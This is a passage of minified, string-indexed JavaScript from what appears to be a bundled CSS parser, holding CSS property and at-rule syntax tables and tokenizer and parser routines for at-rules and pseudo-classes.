2771),paint:t(2932),"palette-identifier":t(2771),right:t(1908),"scope-start":t(634),"scope-end":t(634),"forgiving-selector-list":t(2185),"forgiving-relative-selector-list":t(479),"selector-list":t(3189),"complex-real-selector-list":t(2533),"simple-selector-list":t(1868),"relative-real-selector-list":t(2235),"complex-selector-unit":t(3138),"complex-real-selector":t(521),"relative-real-selector":t(884),"pseudo-compound-selector":t(1222),"simple-selector":t(732),"legacy-pseudo-element-selector":t(1308),"single-animation-composition":t(1262),"svg-length":t(2851),"svg-writing-mode":t(2492),top:t(1908),x:t(969),y:t(969),declaration:t(1069),"declaration-list":t(736),url:t(2838),"url-modifier":t(3078),"number-zero-one":t(3045),"number-one-or-greater":t(2276),"color()":t(2709),"colorspace-params":t(1050),"predefined-rgb-params":t(2154),"predefined-rgb":t(869),"xyz-params":t(1973),"xyz-space":t(2399),"oklab()":t(1903),"oklch()":t(344),"offset-path":t(2828),"rect()":t(1648),"xywh()":t(1282),"query-in-parens":t(977),"size-feature":t(2795),"style-feature":t(2218),"style-query":t(833),"style-condition":t(544),"style-in-parens":t(2351),"-non-standard-display":t(2879),"inset-area":t(3039),"position-area":t(1960),"anchor()":t(2180),"anchor-side":t(1453),"anchor-size()":t(2317),"anchor-size":t(598),"anchor-element":t(2771),"try-size":t(2809),"try-tactic":t(2054),"font-variant-css2":t(1841),"font-width-css3":t(431),"system-family-name":t(1227)},properties:{"--*":t(2670),"-ms-accelerator":t(2863),"-ms-block-progression":t(327),"-ms-content-zoom-chaining":t(347),"-ms-content-zooming":t(1040),"-ms-content-zoom-limit":t(3065),"-ms-content-zoom-limit-max":t(2584),"-ms-content-zoom-limit-min":t(2584),"-ms-content-zoom-snap":t(2636),"-ms-content-zoom-snap-points":t(2396),"-ms-content-zoom-snap-type":t(550),"-ms-filter":t(1679),"-ms-flow-from":t(781),"-ms-flow-into":t(781),"-ms-grid-columns":t(2090),"-ms-grid-rows":t(2090),"-ms-high-contrast-adjust":t(487),"-ms-hyphenate-limit-chars":t(1509),"-ms-hyphenate-limit-lines":t(2165),"-ms-hyphenate-limit-zone":t(1513),"-ms-ime-align":t(2949),"-ms-overflow-style":t(1017),"-ms-scrollbar-3dlight-color":t(1794),"-ms-scrollbar-arrow-color":t(1794),"-ms-scrollbar-base-color":t(1794),"-ms-scrollbar-darkshadow-color":t(1794),"-ms-scrollbar-face-color":t(1794),"-ms-scrollbar-highlight-color":t(1794),"-ms-scrollbar-shadow-color":t(1794),"-ms-scrollbar-track-color":t(1794),"-ms-scroll-chaining":t(2216),"-ms-scroll-limit":t(1401),"-ms-scroll-limit-x-max":t(543),"-ms-scroll-limit-x-min":t(1305),"-ms-scroll-limit-y-max":t(543),"-ms-scroll-limit-y-min":t(1305),"-ms-scroll-rails":t(1698),"-ms-scroll-snap-points-x":t(1639),"-ms-scroll-snap-points-y":t(1639),"-ms-scroll-snap-type":t(550),"-ms-scroll-snap-x":t(2096),"-ms-scroll-snap-y":t(3028),"-ms-scroll-translation":t(1562),"-ms-text-autospace":t(970),"-ms-touch-select":t(1932),"-ms-user-select":t(673),"-ms-wrap-flow":t(528),"-ms-wrap-margin":t(1305),"-ms-wrap-through":t(1072),"-moz-appearance":t(1447),"-moz-binding":t(2875),"-moz-border-bottom-colors":t(2389),"-moz-border-left-colors":t(2389),"-moz-border-right-colors":t(2389),"-moz-border-top-colors":t(2389),"-moz-context-properties":t(579),"-moz-float-edge":t(2615),"-moz-force-broken-image-icon":t(649),"-moz-image-region":t(838),"-moz-orient":t(1710),"-moz-outline-radius":t(1531),"-moz-outline-radius-bottomleft":t(373),"-moz-outline-radius-bottomright":t(373),"-moz-outline-radius-topleft":t(373),"-moz-outline-radius-topright":t(373),"-moz-stack-sizing":t(1750),"-moz-text-blink":t(3048),"-moz-user-focus":t(759),"-moz-user-input":t(1361),"-moz-user-modify":t(3254),"-moz-window-dragging":t(394),"-moz-window-shadow":t(773),"-webkit-appearance":t(2302),"-webkit-border-before":t(2655),"-webkit-border-before-color":t(1794),"-webkit-border-before-style":t(1627),"-webkit-border-before-width":t(1591),"-webkit-box-reflect":t(2819),"-webkit-line-clamp":t(1036),"-webkit-mask":t(1192),"-webkit-mask-attachment":t(441),"-webkit-mask-clip":t(2079),"-webkit-mask-composite":t(2271),"-webkit-mask-image":t(1256),"-webkit-mask-origin":t(1693),"-webkit-mask-position":t(2685),"-webkit-mask-position-x":t(1132),"-webkit-mask-position-y":t(2835),"-webkit-mask-repeat":t(1002),"-webkit-mask-repeat-x":t(814),"-webkit-mask-repeat-y":t(814),"-webkit-mask-size":t(2722),"-webkit-overflow-scrolling":t(1122),"-webkit-tap-highlight-color":t(1794),"-webkit-text-fill-color":t(1794),"-webkit-text-stroke":t(1790),"-webkit-text-stroke-color":t(1794),"-webkit-text-stroke-width":t(1305),"-webkit-touch-callout":t(807),"-webkit-user-modify":t(999),"accent-color":t(446),"align-content":t(2005),"align-items":t(2213),"align-self":t(2711),"align-tracks":t(1833),all:t(1577),"anchor-name":t(353),"anchor-scope":t(2785),animation:t(3001),"animation-composition":t(2053),"animation-delay":t(2985),"animation-direction":t(2850),"animation-duration":t(2985),"animation-fill-mode":t(2120),"animation-iteration-count":t(2470),"animation-name":t(2071),"animation-play-state":t(2864),"animation-range":t(930),"animation-range-end":t(2970),"animation-range-start":t(2970),"animation-timing-function":t(1405),"animation-timeline":t(3205),appearance:t(2189),"aspect-ratio":t(1459),azimuth:t(2244),"backdrop-filter":t(1976),"backface-visibility":t(293),background:t(1690),"background-attachment":t(441),"background-blend-mode":t(1821),"background-clip":t(1700),"background-color":t(1794),"background-image":t(399),"background-origin":t(1578),"background-position":t(3171),"background-position-x":t(1162),"background-position-y":t(2681),"background-repeat":t(1002),"background-size":t(2722),"block-size":t(1540),border:t(595),"border-block":t(846),"border-block-color":t(1548),"border-block-style":t(1266),"border-block-width":t(2422),"border-block-end":t(846),"border-block-end-color":t(1097),"border-block-end-style":t(1266),"border-block-end-width":t(2422),"border-block-start":t(846),"border-block-start-color":t(1097),"border-block-start-style":t(1266),"border-block-start-width":t(2422),"border-bottom":t(595),"border-bottom-color":t(1097),"border-bottom-left-radius":t(1157),"border-bottom-right-radius":t(1157),"border-bottom-style":t(352),"border-bottom-width":t(1878),"border-collapse":t(2654),"border-color":t(2157),"border-end-end-radius":t(1157),"border-end-start-radius":t(1157),"border-image":t(987),"border-image-outset":t(296),"border-image-repeat":t(635),"border-image-slice":t(2325),"border-image-source":t(1514),"border-image-width":t(1970),"border-inline":t(846),"border-inline-end":t(846),"border-inline-color":t(1548),"border-inline-style":t(1266),"border-inline-width":t(2422),"border-inline-end-color":t(1097),"border-inline-end-style":t(1266),"border-inline-end-width":t(2422),"border-inline-start":t(846),"border-inline-start-color":t(1097),"border-inline-start-style":t(1266),"border-inline-start-width":t(2422),"border-left":t(595),"border-left-color":t(1794),"border-left-style":t(352),"border-left-width":t(1878),"border-radius":t(2691),"border-right":t(595),"border-right-color":t(1794),"border-right-style":t(352),"border-right-width":t(1878),"border-spacing":t(473),"border-start-end-radius":t(1157),"border-start-start-radius":t(1157),"border-style":t(1241),"border-top":t(595),"border-top-color":t(1794),"border-top-left-radius":t(1157),"border-top-right-radius":t(1157),"border-top-style":t(352),"border-top-width":t(1878),"border-width":t(1695),bottom:t(3037),"box-align":t(2523),"box-decoration-break":t(2294),"box-direction":t(2535),"box-flex":t(969),"box-flex-group":t(2846),"box-lines":t(2002),"box-ordinal-group":t(2846),"box-orient":t(2131),"box-pack":t(2004),"box-shadow":t(1791),"box-sizing":t(3029),"break-after":t(2158),"break-before":t(2158),"break-inside":t(2744),"caption-side":t(2110),caret:t(1649),"caret-color":t(446),"caret-shape":t(2376),clear:t(295),clip:t(838),"clip-path":t(3322),"clip-rule":t(797),color:t(1794),"color-interpolation-filters":t(2441),"color-scheme":t(1687),"column-count":t(1771),"column-fill":t(2172),"column-gap":t(1966),"column-rule":t(1402),"column-rule-color":t(1794),"column-rule-style":t(1627),"column-rule-width":t(1591),"column-span":t(2035),"column-width":t(1908),columns:t(2015),contain:t(782),"contain-intrinsic-size":t(568),"contain-intrinsic-block-size":t(2368),"contain-intrinsic-height":t(2368),"contain-intrinsic-inline-size":t(2368),"contain-intrinsic-width":t(2368),container:t(2712),"container-name":t(443),"container-type":t(1677),content:t(2716),"content-visibility":t(810),"counter-increment":t(688),"counter-reset":t(2475),"counter-set":t(688),cursor:t(1319),d:t(2440),cx:t(2600),cy:t(2600),direction:t(2141),display:t(2539),"dominant-baseline":t(1107),"empty-cells":t(2497),"field-sizing":t(3286),fill:t(2273),"fill-opacity":t(2018),"fill-rule":t(797),filter:t(1129),flex:t(2211),"flex-basis":t(3276),"flex-direction":t(1987),"flex-flow":t(1783),"flex-grow":t(969),"flex-shrink":t(969),"flex-wrap":t(1424),float:t(607),font:t(2790),"font-family":t(1656),"font-feature-settings":t(1650),"font-kerning":t(2911),"font-language-override":t(1935),"font-optical-sizing":t(487),"font-palette":t(1805),"font-variation-settings":t(2407),"font-size":t(1825),"font-size-adjust":t(2121),"font-smooth":t(692),"font-stretch":t(604),"font-style":t(2387),"font-synthesis":t(2762),"font-synthesis-position":t(487),"font-synthesis-small-caps":t(487),"font-synthesis-style":t(487),"font-synthesis-weight":t(487),"font-variant":t(504),"font-variant-alternates":t(2834),"font-variant-caps":t(1164),"font-variant-east-asian":t(2659),"font-variant-emoji":t(400),"font-variant-ligatures":t(1854),"font-variant-numeric":t(532),"font-variant-position":t(1584),"font-weight":t(2576),"forced-color-adjust":t(3319),gap:t(1780),grid:t(2260),"grid-area":t(1715),"grid-auto-columns":t(2730),"grid-auto-flow":t(1234),"grid-auto-rows":t(2730),"grid-column":t(1516),"grid-column-end":t(2199),"grid-column-gap":t(3129),"grid-column-start":t(2199),"grid-gap":t(2756),"grid-row":t(1516),"grid-row-end":t(2199),"grid-row-gap":t(3129),"grid-row-start":t(2199),"grid-template":t(1105),"grid-template-areas":t(3231),"grid-template-columns":t(2093),"grid-template-rows":t(2093),"hanging-punctuation":t(2036),height:t(2565),"hyphenate-character":t(2909),"hyphenate-limit-chars":t(1832),hyphens:t(1617),"image-orientation":t(575),"image-rendering":t(3324),"image-resolution":t(2561),"ime-mode":t(1620),"initial-letter":t(2481),"initial-letter-align":t(2740),"inline-size":t(1540),"input-security":t(487),inset:t(2300),"inset-block":t(3143),"inset-block-end":t(1529),"inset-block-start":t(1529),"inset-inline":t(3143),"inset-inline-end":t(1529),"inset-inline-start":t(1529),"interpolate-size":t(1880),isolation:t(413),"justify-content":t(2037),"justify-items":t(2489),"justify-self":t(427),"justify-tracks":t(1582),left:t(3037),"letter-spacing":t(1966),"line-break":t(3282),"line-clamp":t(1036),"line-height":t(1094),"line-height-step":t(1305),"list-style":t(1344),"list-style-image":t(2409),"list-style-position":t(2312),"list-style-type":t(435),margin:t(2706),"margin-block":t(2382),"margin-block-end":t(2563),"margin-block-start":t(2563),"margin-bottom":t(3037),"margin-inline":t(2382),"margin-inline-end":t(2563),"margin-inline-start":t(2563),"margin-left":t(3037),"margin-right":t(3037),"margin-top":t(3037),"margin-trim":t(1355),marker:t(560),"marker-end":t(560),"marker-mid":t(560),"marker-start":t(560),mask:t(2450),"mask-border":t(1948),"mask-border-mode":t(2074),"mask-border-outset":t(296),"mask-border-repeat":t(635),"mask-border-slice":t(1186),"mask-border-source":t(1514),"mask-border-width":t(1970),"mask-clip":t(426),"mask-composite":t(517),"mask-image":t(1256),"mask-mode":t(1845),"mask-origin":t(3215),"mask-position":t(2685),"mask-repeat":t(1002),"mask-size":t(2722),"mask-type":t(2074),"masonry-auto-flow":t(821),"math-depth":t(2886),"math-shift":t(2118),"math-style":t(2118),"max-block-size":t(2231),"max-height":t(2589),"max-inline-size":t(2231),"max-lines":t(1036),"max-width":t(2589),"min-block-size":t(1242),"min-height":t(2565),"min-inline-size":t(1242),"min-width":t(2565),"mix-blend-mode":t(1409),"object-fit":t(451),"object-position":t(3201),offset:t(627),"offset-anchor":t(1126),"offset-distance":t(3129),"offset-path":t(2629),"offset-position":t(1643),"offset-rotate":t(3151),opacity:t(2798),order:t(2846),orphans:t(2846),outline:t(1861),"outline-color":t(446),"outline-offset":t(1305),"outline-style":t(2353),"outline-width":t(1878),overflow:t(2805),"overflow-anchor":t(487),"overflow-block":t(3306),"overflow-clip-box":t(1325),"overflow-clip-margin":t(551),"overflow-inline":t(3306),"overflow-wrap":t(1298),"overflow-x":t(3306),"overflow-y":t(3306),overlay:t(744),"overscroll-behavior":t(643),"overscroll-behavior-block":t(2628),"overscroll-behavior-inline":t(2628),"overscroll-behavior-x":t(2628),"overscroll-behavior-y":t(2628),padding:t(1252),"padding-block":t(1608),"padding-block-end":t(1876),"padding-block-start":t(1876),"padding-bottom":t(2600),"padding-inline":t(1608),"padding-inline-end":t(1876),"padding-inline-start":t(1876),"padding-left":t(2600),"padding-right":t(2600),"padding-top":t(2600),page:t(1495),"page-break-after":t(3116),"page-break-before":t(3116),"page-break-inside":t(564),"paint-order":t(2750),perspective:t(2556),"perspective-origin":t(3201),"place-content":t(2853),"place-items":t(1571),"place-self":t(876),"pointer-events":t(3007),position:t(2595),"position-anchor":t(3105),"position-area":t(2877),"position-try":t(2729),"position-try-fallbacks":t(354),"position-try-order":t(459),"position-visibility":t(366),"print-color-adjust":t(2621),quotes:t(1202),r:t(2600),resize:t(2230),right:t(3037),rotate:t(660),"row-gap":t(1966),"ruby-align":t(671),"ruby-merge":t(1739),"ruby-position":t(1320),rx:t(2600),ry:t(2600),scale:t(2520),"scrollbar-color":t(481),"scrollbar-gutter":t(1264),"scrollbar-width":t(2339),"scroll-behavior":t(1954),"scroll-margin":t(584),"scroll-margin-block":t(3136),"scroll-margin-block-start":t(1305),"scroll-margin-block-end":t(1305),"scroll-margin-bottom":t(1305),"scroll-margin-inline":t(3136),"scroll-margin-inline-start":t(1305),"scroll-margin-inline-end":t(1305),"scroll-margin-left":t(1305),"scroll-margin-right":t(1305),"scroll-margin-top":t(1305),"scroll-padding":t(2870),"scroll-padding-block":t(3323),"scroll-padding-block-start":t(2871),"scroll-padding-block-end":t(2871),"scroll-padding-bottom":t(2871),"scroll-padding-inline":t(3323),"scroll-padding-inline-start":t(2871),"scroll-padding-inline-end":t(2871),"scroll-padding-left":t(2871),"scroll-padding-right":t(2871),"scroll-padding-top":t(2871),"scroll-snap-align":t(1148),"scroll-snap-coordinate":t(2575),"scroll-snap-destination":t(3201),"scroll-snap-points-x":t(763),"scroll-snap-points-y":t(763),"scroll-snap-stop":t(1631),"scroll-snap-type":t(795),"scroll-snap-type-x":t(1171),"scroll-snap-type-y":t(1171),"scroll-timeline":t(1123),"scroll-timeline-axis":t(1806),"scroll-timeline-name":t(2021),"shape-image-threshold":t(2798),"shape-margin":t(3129),"shape-outside":t(630),"shape-rendering":t(1419),stroke:t(2273),"stroke-dasharray":t(2702),"stroke-dashoffset":t(1997),"stroke-linecap":t(3307),"stroke-linejoin":t(3333),"stroke-miterlimit":t(1295),"stroke-opacity":t(3128),"stroke-width":t(1997),"tab-size":t(1228),"table-layout":t(1526),"text-align":t(1792),"text-align-last":t(3142),"text-anchor":t(3097),"text-combine-upright":t(2969),"text-decoration":t(1922),"text-decoration-color":t(1794),"text-decoration-line":t(1363),"text-decoration-skip":t(1947),"text-decoration-skip-ink":t(2217),"text-decoration-style":t(1201),"text-decoration-thickness":t(1373),"text-emphasis":t(2352),"text-emphasis-color":t(1794),"text-emphasis-position":t(1761),"text-emphasis-style":t(2009),"text-indent":t(1336),"text-justify":t(2880),"text-orientation":t(2331),"text-overflow":t(1568),"text-rendering":t(2938),"text-shadow":t(3224),"text-size-adjust":t(824),"text-spacing-trim":t(2542),"text-transform":t(2159),"text-underline-offset":t(2508),"text-underline-position":t(3092),"text-wrap":t(1031),"text-wrap-mode":t(2099),"text-wrap-style":t(1943),"timeline-scope":t(353),top:t(3037),"touch-action":t(1967),transform:t(851),"transform-box":t(1889),"transform-origin":t(1010),"transform-style":t(1174),transition:t(1335),"transition-behavior":t(1839),"transition-delay":t(2985),"transition-duration":t(2985),"transition-property":t(1884),"transition-timing-function":t(1405),translate:t(750),"unicode-bidi":t(1287),"user-select":t(1563),"vector-effect":t(2319),"vertical-align":t(942),"view-timeline":t(1133),"view-timeline-axis":t(1806),"view-timeline-inset":t(1772),"view-timeline-name":t(353),"view-transition-name":t(1481),visibility:t(2642),"white-space":t(609),"white-space-collapse":t(2296),widows:t(2846),width:t(2565),"will-change":t(3095),"word-break":t(1933),"word-spacing":t(1866),"word-wrap":t(590),"writing-mode":t(3242),x:t(2600),y:t(2600),"z-index":t(3257),zoom:t(453),"-moz-background-clip":t(697),"-moz-border-radius-bottomleft":t(872),"-moz-border-radius-bottomright":t(1235),"-moz-border-radius-topleft":t(1323),"-moz-border-radius-topright":t(1235),"-moz-control-character-visibility":t(293),"-moz-osx-font-smoothing":t(1175),"-moz-user-select":t(2552),"-ms-flex-align":t(2993),"-ms-flex-item-align":t(1247),"-ms-flex-line-pack":t(1345),"-ms-flex-negative":t(1104),"-ms-flex-pack":t(1616),"-ms-flex-order":t(2846),"-ms-flex-positive":t(3060),"-ms-flex-preferred-size":t(2088),"-ms-interpolation-mode":t(989),"-ms-grid-column-align":t(1485),"-ms-grid-row-align":t(1485),"-ms-hyphenate-limit-last":t(2418),"-webkit-background-clip":t(2079),"-webkit-column-break-after":t(2346),"-webkit-column-break-before":t(2346),"-webkit-column-break-inside":t(2346),"-webkit-font-smoothing":t(1630),"-webkit-mask-box-image":t(3246),"-webkit-print-color-adjust":t(2621),"-webkit-text-security":t(2764),"-webkit-user-drag":t(2721),"-webkit-user-select":t(2652),"alignment-baseline":t(985),"baseline-shift":t(1931),behavior:t(3003),cue:t(3036),"cue-after":t(881),"cue-before":t(881),"glyph-orientation-horizontal":t(401),"glyph-orientation-vertical":t(401),kerning:t(2255),pause:t(3213),"pause-after":t(368),"pause-before":t(368),rest:t(3072),"rest-after":t(368),"rest-before":t(368),src:t(542),speak:t(330),"speak-as":t(3174),"unicode-range":t(1879),"voice-balance":t(2968),"voice-duration":t(1991),"voice-family":t(2650),"voice-pitch":t(1429),"voice-range":t(1429),"voice-rate":t(603),"voice-stress":t(640),"voice-volume":t(2012),"white-space-trim":t(538)},atrules:{charset:{prelude:t(1679),descriptors:null},"counter-style":{prelude:t(1924),descriptors:{"additive-symbols":t(1414),fallback:t(1924),negative:t(1590),pad:t(3110),prefix:t(973),range:t(462),"speak-as":t(3051),suffix:t(973),symbols:t(1765),system:t(935)}},document:{prelude:t(2687),descriptors:null},"font-palette-values":{prelude:t(2771),descriptors:{"base-palette":t(964),"font-family":t(3125),"override-colors":t(418)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(874),"descent-override":t(874),"font-display":t(429),"font-family":t(420),"font-feature-settings":t(1650),"font-variation-settings":t(2407),"font-stretch":t(3049),"font-style":t(1533),"font-weight":t(2896),"line-gap-override":t(874),"size-adjust":t(2584),src:t(542),"unicode-range":t(1879)}},"font-feature-values":{prelude:t(3125),descriptors:null},import:{prelude:t(2059),descriptors:null},keyframes:{prelude:t(2234),descriptors:null},layer:{prelude:t(675),descriptors:null},media:{prelude:t(2127),descriptors:null},namespace:{prelude:t(2461),descriptors:null},page:{prelude:t(1928),descriptors:{bleed:t(543),marks:t(2242),"page-orientation":t(2386),size:t(1229)}},"position-try":{prelude:t(2771),descriptors:{top:t(1529),left:t(1278),bottom:t(1753),right:t(929),"inset-block-start":t(388),"inset-block-end":t(1489),"inset-inline-start":t(1688),"inset-inline-end":t(1258),"inset-block":t(2808),"inset-inline":t(3258),inset:t(2767),"margin-top":t(460),"margin-left":t(2563),"margin-bottom":t(594),"margin-right":t(2310),"margin-block-start":t(1353),"margin-block-end":t(3264),"margin-inline-start":t(1607),"margin-inline-end":t(569),margin:t(2039),"margin-block":t(963),"margin-inline":t(2776),width:t(1540),height:t(1857),"min-width":t(1242),"min-height":t(2393),"max-width":t(2231),"max-height":t(1985),"block-size":t(2129),"inline-size":t(1240),"min-block-size":t(2496),"min-inline-size":t(1675),"max-block-size":t(2586),"max-inline-size":t(1243),"align-self":t(799),"justify-self":t(1375)}},property:{prelude:t(3058),descriptors:{syntax:t(1679),inherits:t(1746),"initial-value":t(3184)}},scope:{prelude:t(711),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2617),descriptors:null},container:{prelude:t(3192),descriptors:null},nest:{prelude:t(3189),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1609)]){case Nt:return this[n(868)]();case Dt:return this[n(3002)]();case Zt:return this[n(2046)](this[n(2979)],e[n(3302)]);case qt:return this[n(2689)](this[n(2979)],e[n(3302)]);case Ut:return this[n(1219)]();case It:return this[n(2114)]();case Ot:return this[n(2160)]();case Lt:return this[n(529)]();case Tt:return this[n(993)](this[n(841)],this[n(2499)],n(469))?this[n(708)]():this[n(625)](this[n(2979)],e[n(3302)]);case Ct:return this[n(708)]();case Et:return this[n(1535)](this[n(841)],117)&&this[n(1535)](this[n(841)]+1,43)?this[n(1518)]():this[n(642)]();case jt:{const t=this[n(696)](this[n(841)]);if(47===t||42===t||43===t||45===t)return this[n(3002)]();35===t&&this[n(1410)](n(893),this[n(841)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(2219)]&&r(2204)!==n[r(2219)][r(1532)]&&null!==e&&r(2204)!==e[r(1532)]&&n[r(1694)]({type:r(2204),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1609)]){case qt:return this[e(2770)]();case Nt:return this[e(1881)]();case Rt:return this[e(349)](1)===Rt?this[e(2742)]():this[e(1717)]();case Et:return this[e(2918)]();case Lt:case Ot:return this[e(2160)]();case It:46===this[e(696)](this[e(841)])&&this[e(1410)](e(1704),this[e(841)]+1);break;case jt:switch(this[e(696)](this[e(841)])){case 43:case 62:case 126:case 47:return this[e(2204)]();case 46:return this[e(2683)]();case 42:case 124:return this[e(2918)]();case 35:return this[e(1881)]();case 38:return this[e(1865)]()}}}};function Tl(e){const n=t;return null!==e&&n(3002)===e[n(1532)]&&("-"===e[n(2138)][e[n(2138)][n(1024)]-1]||"+"===e[n(2138)][e[n(2138)][n(1024)]-1])}const Pl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(2138)]=" "+e[r(2138)]),Tl(n[r(2219)])&&(n[r(2219)][r(2138)]+=" ")},expression:function(){const e=t;return this[e(975)](this[e(442)](null,!1))},var:function(){const e=t,n=this[e(997)]();if(this[e(1477)](),n[e(1694)](this[e(642)]()),this[e(1477)](),this[e(1609)]===Dt){n[e(1694)](this[e(3002)]());const t=this[e(1911)],r=this[e(910)]?this[e(1823)](null):this[e(442)](this[e(499)],!1);if(e(1823)===r[e(1532)]&&r[e(990)][e(3332)])for(let n=t-this[e(1911)];n<=0;n++)if(this[e(349)](n)===Wt){r[e(990)][e(728)]({type:e(1815),loc:null,value:" "});break}n[e(1694)](r)}return n}},Nl=new Set([t(421),t(2019),t(2403),"or"]),Ul={parse:{prelude(){const e=t,n=this[e(997)]();if(this[e(1609)]===Et){const t=this[e(591)](this[e(841)],this[e(2499)]);Nl[e(602)](t[e(2457)]())||n[e(1694)](this[e(642)]())}return n[e(1694)](this[e(3076)](e(1763))),n},block(e=!1){return this[t(574)](e)}}},Cl={parse:{prelude:null,block(){return this[t(574)](!0)}}};function jl(e,n){const r=t;return this[r(419)]((()=>{const t=r;try{return e[t(558)](this)}finally{this[t(1477)](),this[t(848)](0)!==Bt&&this[t(1410)]()}}),n||(()=>this[r(442)](null,!0)))}const Ll={layer(){const e=t;this[e(1477)]();const n=this[e(997)](),r=jl[e(558)](this,this[e(2534)]);return e(442)===r[e(1532)]&&""===r[e(2138)]||n[e(1694)](r),n},supports(){const e=t;this[e(1477)]();const n=this[e(997)](),r=jl[e(558)](this,this[e(2696)],(()=>jl[e(558)](this,(()=>this[e(3076)](e(1196))))));return e(442)===r[e(1532)]&&""===r[e(2138)]||n[e(1694)](r),n}},Ol={container:Ul,"font-face":Cl,import:{parse:{prelude(){const e=t,n=this[e(997)]();switch(this[e(1609)]){case Ut:n[e(1694)](this[e(1219)]());break;case Ct:case Tt:n[e(1694)](this[e(708)]());break;default:this[e(1410)](e(2421))}return this[e(1477)](),this[e(1609)]===Et&&this[e(993)](this[e(841)],this[e(2499)],e(2119))?n[e(1694)](this[e(642)]()):this[e(1609)]===Tt&&this[e(993)](this[e(841)],this[e(2499)],e(576))&&n[e(1694)](this[e(625)](null,Ll)),this[e(1477)](),this[e(1609)]===Tt&&this[e(993)](this[e(841)],this[e(2499)],e(3086))&&n[e(1694)](this[e(625)](null,Ll)),this[e(848)](0)!==Et&&this[e(848)](0)!==Zt||n[e(1694)](this[e(585)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(975)](this[e(1303)]())},block(){return this[t(574)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(975)](this[e(585)]())},block(e=!1){return this[t(574)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(975)](this[e(979)]())},block(){return this[t(574)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(975)](this[e(979)]())},block(){return this[t(574)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(975)](this[e(2397)]())},block(e=!1){return this[t(574)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(574)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(975)](this[e(3076)](e(1196)))},block(e=!1){return this[t(574)](e)}}}},Il={parse(){const e=t;return this[e(975)](this[e(979)]())}},Wl={parse(){const e=t;return this[e(975)](this[e(1760)]())}},Fl={parse(){const e=t;return this[e(975)](this[e(642)]())}},Jl={parse:function(){const e=t,n=this[e(997)]();this[e(1477)]();t:for(;!this[e(2590)];){switch(this[e(1609)]){case Et:n[e(1694)](this[e(642)]());break;case Ut:n[e(1694)](this[e(1219)]());break;case Dt:n[e(1694)](this[e(3002)]());break;case Bt:break t;default:this[e(1410)](e(1265))}this[e(1477)]()}return n}},Rl={parse(){const e=t;return this[e(975)](this[e(2334)]())}},Hl={dir:Fl,has:Il,lang:Jl,matches:Il,is:Il,"-moz-any":Il,"-webkit-any":Il,where:Il,not:Il,"nth-child":Rl,"nth-last-child":Rl,"nth-last-of-type":Rl,"nth-of-type":Rl,slotted:Wl,host:Wl,"host-context":Wl},Dl=function n(r){const i=t,o=function(t){const e=a1g;let n="",r=e(1528),i=!1,o=Je,s=!1;const a=new Me,c=Object[e(3118)](new Ue,function(t){const n=e,r={context:Object[n(1230)](null),features:Object[n(3118)](Object[n(1230)](null),t[n(3005)]),scope:Object[n(3118)](Object[n(1230)](null),t[n(2130)]),atrule:He(t[n(3094)]),pseudo:He(t[n(849)]),node:He(t[n(2991)])};for(const[e,i]of Object[n(1423)](t[n(3044)]))switch(typeof i){case n(2887):r[n(3317)][e]=i;break;case n(1301):r[n(3317)][e]=Re(i)}return{config:r,...r,...r[n(2991)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Le,createSingleNodeList:t=>(new Le)[e(728)](t),getFirstListNode:t=>t&&t[e(1108)],getLastListNode:t=>t&&t[e(2219)],parseWithFallback(t,n){const r=e,i=this[r(1911)];try{return t[r(558)](this)}catch(t){if(s)throw t;this[r(2522)](i-this[r(1911)]);const e=n[r(558)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(349)](t++),r!==Wt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1024)]?n[e(696)](t):0,substring:(t,r)=>n[e(591)](t,r),substrToCursor(t){const n=e;return this[n(389)][n(591)](t,this[n(841)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(841)];return this[n(2934)](t),this[n(1350)](r)},consumeFunctionName(){const t=e,r=n[t(591)](this[t(841)],this[t(2499)]-1);return this[t(2934)](Tt),r},consumeNumber(t){const r=e,i=n[r(591)](this[r(841)],xe(n,this[r(841)]));return this[r(2934)](t),i},eat(t){const n=e;if(this[n(1609)]!==t){const e=_e[t][n(2128)](0,-6)[n(1898)](/-/g," ")[n(1898)](/^./,(t=>t[n(1139)]()));let r=(/[[\](){}]/[n(2041)](e)?'"'+e+'"':e)+n(1610),i=this[n(841)];switch(t){case Et:this[n(1609)]===Tt||this[n(1609)]===Ct?(i=this[n(2499)]-1,r=n(2320)):r=n(1704);break;case Nt:this[n(2924)](35)&&(this[n(3297)](),i++,r=n(2925));break;case Ot:this[n(1609)]===Lt&&(i=this[n(2499)],r=n(1232))}this[n(1410)](r,i)}this[n(3297)]()},eatIdent(t){const n=e;this[n(1609)]===Et&&!1!==this[n(2490)](0,t)||this[n(1410)](n(1134)+t+n(2224)),this[n(3297)]()},eatDelim(t){const n=e;this[n(2924)](t)||this[n(1410)](n(2977)+String[n(1412)](t)+n(2224)),this[n(3297)]()},getLocation:(t,n)=>i?a[e(1697)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2703)](t),i=this[n(1337)](t);return a[n(1697)](null!==e?e[n(2960)][n(1480)][n(2326)]-a[n(1906)]:this[n(841)],null!==i?i[n(2960)][n(2437)][n(2326)]-a[n(1906)]:this[n(841)],r)}return null},error(t,r){const i=e,o=void 